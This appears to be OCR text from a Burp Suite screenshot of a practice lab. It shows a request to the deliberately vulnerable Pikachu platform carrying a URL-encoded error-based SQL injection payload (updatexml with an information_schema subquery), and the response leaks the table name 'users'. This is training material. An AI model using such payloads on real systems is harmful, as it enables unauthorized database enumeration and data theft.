 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.12.3 - Temporary Project - Licensed
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × 3 × +
Send Cancel < ▾ > ▾ Target:
Request
Pretty Raw Hex \n
1 POST /pikachu/vul/sqli/sqli_del.php?id=
1%20and%20updatexml(1%2Cconcat(0x7e%2C(select%20table_name%20from%20informa
tion_schema.tables%20where%20table_schema%3D'pikachu'%20limit%203%2C1)%2C0x
7e)%2C1) HTTP/1.1
2 Host: 192.168.118.150
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 22
9 Origin: http://192.168.118.150
10 Connection: close
11 Referer: http://192.168.118.150/pikachu/vul/sqli/sqli_del.php
12 Cookie: PHPSESSID=1vv5ero6nhgvt18tu226dk6p92
13 Upgrade-Insecure-Requests: 1
14
15 message=&submit=submit
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~users~'